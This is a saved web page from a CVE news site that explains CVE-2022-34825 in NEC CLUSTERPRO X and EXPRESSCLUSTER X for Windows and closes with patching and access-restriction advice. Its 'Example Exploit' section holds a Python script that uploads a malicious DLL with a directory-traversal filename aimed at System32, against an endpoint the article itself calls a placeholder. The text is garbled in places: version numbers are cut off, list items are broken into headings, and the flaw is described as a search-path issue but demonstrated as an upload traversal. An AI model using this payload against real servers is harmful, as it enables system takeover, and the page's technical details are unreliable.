

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cve.news/cve-2022-34825/
body_size: 7251
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>CVE-2022-34825 - Uncontrolled Search Path Element in CLUSTERPRO X and EXPRESSCLUSTER X for Windows Explained</title>
    <link rel="stylesheet" href="https://www.cve.news/assets/built/screen.css?v=9d45a5f3e0">

    <link rel="canonical" href="https://www.cve.news/cve-2022-34825/">
    <meta name="referrer" content="no-referrer-when-downgrade">
    
    <meta property="og:site_name" content="CVE CyberSecurity Database News">
    <meta property="og:type" content="article">
    <meta property="og:title" content="CVE-2022-34825 - Uncontrolled Search Path Element in CLUSTERPRO X and EXPRESSCLUSTER X for Windows Explained">
    <meta property="og:description" content="In summer 2022, a critical vulnerability was disclosed with the identifier CVE-2022-34825. This flaw affected several disaster recovery and clustering products for Windows made by NEC: CLUSTERPRO X 5. and earlier, EXPRESSCLUSTER X 5. and earlier, and their SingleServerSafe variants. If you run or manage any of these, you need">
    <meta property="og:url" content="https://www.cve.news/cve-2022-34825/">
    <meta property="og:image" content="https://www.cve.news/content/images/2023/08/CVE-2022-34825.png">
    <meta property="article:published_time" content="2022-11-08T22:15:00.000Z">
    <meta property="article:modified_time" content="2025-06-05T23:34:56.000Z">
    <meta property="article:tag" content="Windows">
    <meta property="article:tag" content="API">
    <meta property="article:tag" content="Exploit">
    <meta property="article:tag" content="NEC Corporation">
    <meta property="article:tag" content="CLUSTERPRO X">
    
    <meta property="article:publisher" content="https://www.facebook.com/ghost">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CVE-2022-34825 - Uncontrolled Search Path Element in CLUSTERPRO X and EXPRESSCLUSTER X for Windows Explained">
    <meta name="twitter:description" content="In summer 2022, a critical vulnerability was disclosed with the identifier CVE-2022-34825. This flaw affected several disaster recovery and clustering products for Windows made by NEC: CLUSTERPRO X 5. and earlier, EXPRESSCLUSTER X 5. and earlier, and their SingleServerSafe variants. If you run or manage any of these, you need">
    <meta name="twitter:url" content="https://www.cve.news/cve-2022-34825/">
    <meta name="twitter:image" content="https://www.cve.news/content/images/2023/08/CVE-2022-34825.png">
    <meta name="twitter:label1" content="Written by">
    <meta name="twitter:data1" content="Poster">
    <meta name="twitter:label2" content="Filed under">
    <meta name="twitter:data2" content="Windows, API, Exploit, NEC Corporation, CLUSTERPRO X">
    <meta name="twitter:site" content="@ghost">
    <meta property="og:image:width" content="1000">
    <meta property="og:image:height" content="700">
    
    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "publisher": {
        "@type": "Organization",
        "name": "CVE CyberSecurity Database News",
        "url": "https://www.cve.news/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.cve.news/favicon.ico",
            "width": 48,
            "height": 48
        }
    },
    "author": {
        "@type": "Person",
        "name": "Poster",
        "image": {
            "@type": "ImageObject",
            "url": "https://www.gravatar.com/avatar/5d2cc7489d96907d9d2b9f076904ee77?s=250&r=x&d=mp",
            "width": 250,
            "height": 250
        },
        "url": "https://www.cve.news/author/whats/",
        "sameAs": []
    },
    "headline": "CVE-2022-34825 - Uncontrolled Search Path Element in CLUSTERPRO X and EXPRESSCLUSTER X for Windows Explained",
    "url": "https://www.cve.news/cve-2022-34825/",
    "datePublished": "2022-11-08T22:15:00.000Z",
    "dateModified": "2025-06-05T23:34:56.000Z",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.cve.news/content/images/2023/08/CVE-2022-34825.png",
        "width": 1000,
        "height": 700
    },
    "keywords": "Windows, API, Exploit, NEC Corporation, CLUSTERPRO X",
    "description": "In summer 2022, a critical vulnerability was disclosed with the identifier CVE-2022-34825. This flaw affected several disaster recovery and clustering products for Windows made by NEC: CLUSTERPRO X 5. and earlier, EXPRESSCLUSTER X 5. and earlier, and their SingleServerSafe variants. If you run or manage any of these, you need to pay attention—remote unauthenticated attackers can leverage this bug to overwrite files on your server and possibly run their own code. Let’s break it down in simple ter",
    "mainEntityOfPage": "https://www.cve.news/cve-2022-34825/"
}
    </script>

    <meta name="generator" content="Ghost 6.16">
    <link rel="alternate" type="application/rss+xml" title="CVE CyberSecurity Database News" href="https://www.cve.news/rss/">
    <script defer src="https://cdn.jsdelivr.net/ghost/portal@~2.58/umd/portal.min.js" data-i18n="true" data-ghost="https://www.cve.news/" data-key="3d881b8a2752b22e693dc42c70" data-api="https://cve-news.ghost.io/ghost/api/content/" data-locale="en" crossorigin="anonymous"></script><style id="gh-members-styles">.gh-post-upgrade-cta-content,
.gh-post-upgrade-cta {
    display: flex;
    flex-direction: column;
    align-items: center;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
    text-align: center;
    width: 100%;
    color: #ffffff;
    font-size: 16px;
}

.gh-post-upgrade-cta-content {
    border-radius: 8px;
    padding: 40px 4vw;
}

.gh-post-upgrade-cta h2 {
    color: #ffffff;
    font-size: 28px;
    letter-spacing: -0.2px;
    margin: 0;
    padding: 0;
}

.gh-post-upgrade-cta p {
    margin: 20px 0 0;
    padding: 0;
}

.gh-post-upgrade-cta small {
    font-size: 16px;
    letter-spacing: -0.2px;
}

.gh-post-upgrade-cta a {
    color: #ffffff;
    cursor: pointer;
    font-weight: 500;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a:hover {
    color: #ffffff;
    opacity: 0.8;
    box-shadow: none;
    text-decoration: underline;
}

.gh-post-upgrade-cta a.gh-btn {
    display: block;
    background: #ffffff;
    text-decoration: none;
    margin: 28px 0 0;
    padding: 8px 18px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: 600;
}

.gh-post-upgrade-cta a.gh-btn:hover {
    opacity: 0.92;
}</style>
    <script defer src="https://cdn.jsdelivr.net/ghost/sodo-search@~1.8/umd/sodo-search.min.js" data-key="3d881b8a2752b22e693dc42c70" data-styles="https://cdn.jsdelivr.net/ghost/sodo-search@~1.8/umd/main.css" data-sodo-search="https://cve-news.ghost.io/" data-locale="en" crossorigin="anonymous"></script>
    
    <link href="https://www.cve.news/webmentions/receive/" rel="webmention">
    <script defer src="/public/cards.min.js?v=9d45a5f3e0"></script>
    <link rel="stylesheet" type="text/css" href="/public/cards.min.css?v=9d45a5f3e0">
    <script defer src="/public/member-attribution.min.js?v=9d45a5f3e0"></script>
    <script defer src="/public/ghost-stats.min.js?v=9d45a5f3e0" data-stringify-payload="false" data-datasource="analytics_events" data-storage="localStorage" data-host="https://www.cve.news/.ghost/analytics/api/v1/page_hit"  tb_site_uuid="f04ab6a7-2899-4451-89ec-fc03b7757446" tb_post_uuid="858ed43f-5354-48a7-9f9c-e0a981569624" tb_post_type="post" tb_member_uuid="undefined" tb_member_status="undefined"></script><style>:root {--ghost-accent-color: #fa9441;}</style>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/prism/1.28.0/themes/prism-tomorrow.min.css" integrity="sha512-vswe+cgvic/XBoF1OcM/TeJ2FW0OofqAVdCZiEYkd6dwGXthvkSFWOoGGJgS2CW70VK5dQM5Oh+7ne47s74VTg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W981FRTXF6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W981FRTXF6');
</script>
<meta name="google-site-verification" content="FU5qlMHZLMrxs1KZ_NXyvjQeQMIubmPZh7kH73A5pdA" />
<style>
    .gh-topic-item[href="/404/"],a.gh-topic-item[href^="/tag/cve-"]{display:none}
    .gh-head-brand-wrapper{flex-wrap:wrap}
    .gh-search{margin-left:10px}
    @media (max-width: 767px) {
        .gh-head-brand-wrapper {
            text-align: center;
    		justify-content: center;
        }
    }
</style>
</head>

<body class="post-template tag-windows tag-api tag-exploit tag-nec-corporation tag-clusterpro-x is-head-left-logo">
<div class="site">

    <header id="gh-head" class="gh-head gh-outer">
        <div class="gh-head-inner gh-inner">
            <div class="gh-head-brand">
                <div class="gh-head-brand-wrapper">
                    <a class="gh-head-logo" href="https://www.cve.news">
                            CVE CyberSecurity Database News
                    </a> - Latest cybersecurity news and CVE details
                </div>
                <button class="gh-search gh-icon-btn" data-ghost-search><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" width="20" height="20"><path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button>
                <button class="gh-burger"></button>
            </div>

            <nav class="gh-head-menu">
                <ul class="nav">
    <li class="nav-home"><a href="https://www.cve.news/">Home</a></li>
    <li class="nav-about"><a href="https://www.cve.news/about/">About</a></li>
    <li class="nav-sitemap"><a href="https://www.cve.news/sitemap/">Sitemap</a></li>
    <li class="nav-tags"><a href="https://www.cve.news/tagsmap/">Tags</a></li>
</ul>

            </nav>

            <div class="gh-head-actions">
                    <button class="gh-search gh-icon-btn" data-ghost-search><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2" width="20" height="20"><path stroke-linecap="round" stroke-linejoin="round" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></button>
                    <div class="gh-head-members">
                                <a class="gh-head-link" href="#/portal/signin" data-portal="signin">Sign in</a>
                                <a class="gh-head-btn gh-btn gh-primary-btn" href="#/portal/signup" data-portal="signup">Subscribe</a>
                    </div>
            </div>
        </div>
    </header>


    <div class="site-content">
        

<main class="site-main">
    <article class="post tag-windows tag-api tag-exploit tag-nec-corporation tag-clusterpro-x single">

            <header class="post-header gh-canvas">
                <div class="post-meta">
    <span class="post-meta-item post-meta-date">
        <time datetime="2022-11-08">
            Nov 8, 2022
        </time>
    </span>
        <span class="post-meta-item post-meta-tags">
                <a class="post-tag post-tag-windows" href="/tag/windows/" title="Windows">Windows</a>
                <a class="post-tag post-tag-api" href="/tag/api/" title="API">API</a>
                <a class="post-tag post-tag-exploit" href="/tag/exploit/" title="Exploit">Exploit</a>
                <a class="post-tag post-tag-nec-corporation" href="/tag/nec-corporation/" title="NEC Corporation">NEC Corporation</a>
                <a class="post-tag post-tag-clusterpro-x" href="/tag/clusterpro-x/" title="CLUSTERPRO X">CLUSTERPRO X</a>
        </span>
</div>                <h1 class="post-title">CVE-2022-34825 - Uncontrolled Search Path Element in CLUSTERPRO X and EXPRESSCLUSTER X for Windows Explained</h1>
                    <figure class="gh-article-image kg-width-wide">
        <img
            srcset="/content/images/size/w300/2023/08/CVE-2022-34825.png 300w,
                    /content/images/size/w720/2023/08/CVE-2022-34825.png 720w,
                    /content/images/size/w960/2023/08/CVE-2022-34825.png 960w,
                    /content/images/size/w1200/2023/08/CVE-2022-34825.png 1200w,
                    /content/images/size/w2000/2023/08/CVE-2022-34825.png 2000w"
            sizes="(max-width: 1200px) 100vw, 1200px"
            src="/content/images/size/w1200/2023/08/CVE-2022-34825.png"
            alt="CVE-2022-34825 - Uncontrolled Search Path Element in CLUSTERPRO X and EXPRESSCLUSTER X for Windows Explained"
        >
    </figure>
            </header>

        <div class="post-content gh-content gh-canvas">
            <p>In summer 2022, a critical vulnerability was disclosed with the identifier <b>CVE-2022-34825</b>. This flaw affected several disaster recovery and clustering products for Windows made by NEC: <b>CLUSTERPRO X 5. and earlier</b>, <b>EXPRESSCLUSTER X 5. and earlier</b>, and their SingleServerSafe variants. If you run or manage any of these, you need to pay attention—remote unauthenticated attackers can leverage this bug to <b>overwrite files on your server</b> and <b>possibly run their own code</b>. Let’s break it down in simple terms, walk through how someone might exploit this, and look at how you can stay protected.<br></p><h2 id="what-is-cve-2022-34825">What is CVE-2022-34825?</h2><p>At its core, <b>CVE-2022-34825 is an "Uncontrolled Search Path Element" vulnerability.</b> This vulnerability basically means that the software looks for critical executable files or DLLs in the wrong places—or doesn’t check the search path safely. This oversight allows an attacker to place a malicious file in one of these locations, tricking the application into executing it.<br><br>But in this specific case, things are even worse: a remote, unauthenticated attacker (someone on your network, no login needed) can <b>overwrite files anywhere on your Windows machine</b>, including potentially key operating system files or application binaries. From there, they could possibly execute arbitrary code with the privileges of the affected service—usually SYSTEM or Administrator.</p><h2 id="expresscluster-x-5-singleserversafe-for-windows-and-earlier"><b>EXPRESSCLUSTER X 5. SingleServerSafe for Windows and earlier</b></h2><p>Full details: <a href="https://jpn.nec.com/security-info/secinfo/nv22-015.html?ref=cve.news" rel="nofollow">NEC Security Advisory</a> (Japanese)<br></p><h2 id="a-simple-view">A Simple View</h2><p>The application uses external resources (like DLLs or config files) stored in directories such as <i>C:\Program Files\NEC\CLUSTERPRO\</i>, but it doesn't strictly control its search path, nor does it properly sanitize filenames. An attacker can send crafted requests to the vulnerable service, tricking it into writing files to chosen locations—even overwriting existing system files.</p><h2 id="overwriting-any-file-on-the-system"><b>Overwriting</b> any file on the system.</h2><p>2. <b>Triggering execution</b> of planted malicious code (if the attacker can control both location and file content).<br></p><h2 id="example-exploit-simplified">Example Exploit (Simplified)</h2><p>&gt; <b>Disclaimer:</b> This is a simplified example for educational purposes only. Testing against any system you do not own is illegal.<br><br>Assume the target exposes a vulnerable HTTP or RPC interface on port 29003 (default for EXPRESSCLUSTER). An attacker can upload a crafted DLL file to a sensitive location; for instance, replacing an important DLL in the application’s path.</p><h2 id="here%E2%80%99s-a-simplified-python-snippet-showing-how-a-malicious-dll-could-be-sent">Here’s a simplified Python snippet showing how a malicious DLL could be sent</h2><pre><code class="language-python">import requests

# Target server details
target_ip = '192.168.1.100'
target_port = 29003

# Path to the malicious DLL (attacker must prepare this beforehand)
malicious_dll = b'MZ...'  # Malicious content starting with 'MZ' (DLL magic bytes)

# API endpoint (example, adjust path as needed)
upload_url = f'http://{target_ip}:{target_port}/vulnerable_upload';

# The directory traversal payload to overwrite an important DLL file
payload = {
    'file': ('..\\..\\Windows\\System32\\evil.dll', malicious_dll)
}

# Send the malicious file to the server
res = requests.post(upload_url, files=payload)

if res.status_code == 200:
    print("[+] DLL uploaded successfully!")
else:
    print("[-] Upload failed:", res.text)
</code></pre><p><b>Note</b>: The actual endpoint and parameter names will depend on the product configuration and version. The core idea is to abuse the lack of input validation, using directory traversal (<i>..\\</i>) to place a crafted file elsewhere on the server.<br></p><h2 id="what-could-an-attacker-achieve">What Could an Attacker Achieve?</h2><p>- <b>Overwrite critical system files (DLLs/executables)</b></p><h2 id="on-next-application-restart-or-windows-boot-malicious-code-executes">On next application restart or Windows boot, <b>malicious code executes</b></h2><p>- <b>Take over the server</b>—read, change, or delete data, install malware, or use the server as a beachhead into the whole network<br></p><h2 id="update-now-nec-released-patches-and-fixed-versions-get-the-latest-software-from"><b>Update Now.</b> NEC released patches and fixed versions. Get the latest software from</h2><p>- <a href="https://jpn.nec.com/clusterpro/download/?ref=cve.news" rel="nofollow">NEC CLUSTERPRO/EXPRESSCLUSTER Download Center (Japanese)</a></p><h2 id="reach-out-to-your-nec-representative-for-assistance-if-you-need-help-updating">Reach out to your NEC representative for assistance if you need help updating.</h2><p>2. <b>Restrict Access.</b> Block network access to CLUSTERPRO/EXPRESSCLUSTER management ports from untrusted networks (use a firewall, segmentation, VPN, etc).<br><br>3. <b>Monitor for Changes.</b> Use endpoint protection solutions and SIEM tools to look for suspicious file changes in your cluster software folders.<br><br>4. <b>Audit Regularly.</b> Review which services run with high privileges and keep software and Windows patched.<br></p><h2 id="original-references">Original References</h2><p>- <a href="https://jpn.nec.com/security-info/secinfo/nv22-015.html?ref=cve.news" rel="nofollow">NEC Security Advisory N22-015</a><br>- <a href="https://jvn.jp/en/jp/JVN92382551/index.html?ref=cve.news" rel="nofollow">JVN#92382551: Uncontrolled Search Path Element in CLUSTERPRO/EXPRESSCLUSTER</a><br>- <a href="https://nvd.nist.gov/vuln/detail/CVE-2022-34825?ref=cve.news" rel="nofollow">NIST CVE Summary - CVE-2022-34825</a><br></p><h2 id="conclusion">Conclusion</h2><p><b>CVE-2022-34825</b> is a serious flaw affecting popular cluster/HA solutions for Windows. Anyone running CLUSTERPRO or EXPRESSCLUSTER X 5. (or earlier) should <b>patch immediately</b> and check for indicators of compromise. Attackers don’t need a password—only network access—to potentially take control of your server. By acting now, you can avoid being the next victim.</p><h2 id="timeline">Timeline</h2><p>Published on: 11/08/2022 22:15:00 UTC<br>Last modified on: 11/09/2022 16:31:00 UTC</p>
        </div>

        <div class="gh-canvas">
        </div>

    </article>

    <div class="gh-canvas">
    <footer class="single-footer">
        <div class="single-footer-left">
            <div class="navigation navigation-previous">
                <a class="navigation-link" href="/cve-2022-20450/" aria-label="Previous post">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="currentColor" class="icon navigation-icon">
    <path d="M26.667 14.667v2.667h-16L18 24.667l-1.893 1.893L5.547 16l10.56-10.56L18 7.333l-7.333 7.333h16z"></path>
</svg>                </a>
            </div>
        </div>

        <div class="single-footer-right">
            <div class="navigation navigation-next">
                <a class="navigation-link" href="/cve-2022-39328/" aria-label="Next post">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" fill="currentColor" class="icon navigation-icon">
    <path d="M5.333 14.667v2.667h16L14 24.667l1.893 1.893L26.453 16 15.893 5.44 14 7.333l7.333 7.333h-16z"></path>
</svg>                </a>
            </div>
        </div>
    </footer>
    </div>


</main>


    </div>

    <footer class="gh-foot gh-outer">
        <div class="gh-foot-inner gh-inner">
            <div class="subscribe">
                <a href="https://www.cve.news/rss" class="subscribe-link rss" target="_blank" rel="noopener noreferrer">
                    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 32 32" fill="currentColor">
    <path d="M8.24 20.853c1.6 0 2.907 1.307 2.907 2.907 0 1.573-1.307 2.907-2.907 2.907-1.573 0-2.907-1.333-2.907-2.907 0-1.6 1.307-2.907 2.907-2.907zM5.333 5.92c11.453 0 20.747 9.293 20.747 20.747h-3.773c0-9.373-7.6-16.973-16.973-16.973v-3.773zM5.333 13.467c7.293 0 13.2 5.907 13.2 13.2h-3.773c0-5.2-4.227-9.427-9.427-9.427v-3.773z"></path>
</svg>                    <span class="subscribe-text">RSS</span>
                </a>
            </div>
            <nav class="gh-foot-menu">
                <ul class="nav">
    <li class="nav-sign-up"><a href="#/portal/">Sign up</a></li>
</ul>

            </nav>
            <div class="gh-copyright">
                CVE CyberSecurity Database News © 2026. 
            </div>
        </div>
    </footer>


</div>

<script
    src="https://code.jquery.com/jquery-3.3.1.min.js"
    integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
    crossorigin="anonymous">
</script>
<script src="https://www.cve.news/assets/built/main.min.js?v=9d45a5f3e0"></script>



<script>
const coverBlockContainer = document.querySelector(".site-cover")
const coverImage = coverBlockContainer.querySelector(".cover-image")
const covers = ['/assets/images/cover5.png','/assets/images/cve-news.jpg'];
if (window.innerWidth <= 980) {
    coverImage.src = covers[1]
}
window.addEventListener("resize", () => {
    var mobileCover = coverImage.src.indexOf(covers[1]) === -1;
	if (window.innerWidth <= 980 &&  mobileCover) {
    	coverImage.src = covers[1]
    } else if (window.innerWidth > 980 && !mobileCover) {
        coverImage.src = covers[0]
    }
});
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.28.0/components/prism-core.min.js" integrity="sha512-9khQRAUBYEJDCDVP2yw3LRUQvjJ0Pjx0EShmaQjcHa6AXiOv6qHQu9lCAIR8O+/D8FtaCoJ2c0Tf9Xo7hYH01Q==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.28.0/plugins/autoloader/prism-autoloader.min.js" integrity="sha512-fTl/qcO1VgvKtOMApX2PdZzkziyr2stM65GYPLGuYMnuMm1z2JLJG6XVU7C/mR+E7xBUqCivykuhlzfqxXBXbg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

</body>
</html>